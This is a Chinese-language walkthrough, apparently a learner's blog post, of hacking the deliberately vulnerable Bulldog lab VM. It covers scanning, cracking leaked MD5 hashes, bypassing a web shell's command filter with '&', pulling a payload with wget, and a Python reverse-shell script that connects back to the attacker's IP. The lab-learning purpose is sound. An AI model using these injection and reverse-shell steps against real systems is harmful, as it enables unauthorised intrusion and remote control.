

环境准备

- kali 当成攻击机

- bulldog靶机

官网下载地址

Vmware装入即可,成功后是显示这个样子

- kali ip 是:192.168.240.128



信息收集

使用nmap 扫一下靶机处于的网段情况

使用

nmap -sn 只进行主机发现,不进行端口扫描

nmap -Pn 并进行端口扫描

- 已知对方网段在192.168.240.中

- 所以nmap扫一下即可

漏洞利用



可以看到开放了80端口我们访问一下

我们就可以利用常规漏洞(sql注入xss等等)



我们首先想到的就是目录扫描了,看看能给我们带来什么惊喜

-

这里用的是dirsearch

-

果然惊喜一大堆,首先就能看到后台了

-



万能密码,弱口令无果



尝试访问dev 发现有东西,查看源码得到

信息收集了一波尝试访问发现需要账号认证



首先破解md5,

推荐网站https://www.somd5.com/

经尝试只有最后两个解得出来



nick@bulldogindustries.com bulldog

sarah@bulldogindustries.com bulldoglover

尝试登入





登入成功.尝试访问那个shell网站



发现可以执行命令 ,所以后门要做的就是进一步获取shell

后期利用

思路一





首先发现直接执行命令会被检测,这里我们利用&绕过

- 当然也可以用 |

我们尝试用weget 来进行测试

首先启动 service apache2 start

然后监听1234端口让其访问

然后pwd | weget http://192.168.240.128/12.html

操作如图

发现可以进行访问

当然也可以

python -m SimpleHTTPServer 80 来创建简单的服务访问即可

既然weget 能访问,那末我们直接远程下载python 恶意脚本即可 首先创建 pay.py内容为

import socket,subprocess,os

s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)

s.connect(("192.168.240.128",8080))

os.dup2(s.fileno(),0)

os.dup2(s.fileno(),1)

os.dup2(s.fileno(),2)

具体shell 如何创建,可以评论区留言下棋更新其用法

weget 下载后执行即可

直接弹回shell 成功

后期利用



在home中查看用户



ls 无回显,ls -a 查看所有



访问它



strings 显示文件内容找到密码



利用 python -c 'import pty;pty.spawn("/etc/bash")'

进行提取操作

拿到root权限

总结

- 就是前期的漏洞收集一定要做好,这个靶机漏洞很明显所以渗漏思路很简单,还有很多的拿shell操作没有学,今天学到了 weget 下可以远程下载 shell至于 是python shell不是bash 呢,我试了试是因为,检测到了字符然后失败,所以利用python socket 进行弹shell.

- 还要继续学本领,

- 今天就到这里了,明天继续加油